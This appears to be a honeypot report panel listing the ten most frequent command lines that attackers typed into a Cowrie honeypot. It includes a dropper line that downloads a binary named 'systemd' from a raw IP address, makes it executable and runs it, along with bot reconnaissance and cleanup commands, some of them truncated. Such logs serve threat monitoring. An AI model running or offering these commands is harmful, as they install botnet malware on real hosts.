 Cowrie Input - Top 10
Command Line Input
shell
system
enable
sh
while read i
dd bs=52 count=1 if=.s || cat .s || while read i; do echo $
rm .s; exit
wget http://45.90.161.105/systemd && chmod +x * && .
/bin/eyshcjdmzg
/ip cloud print
1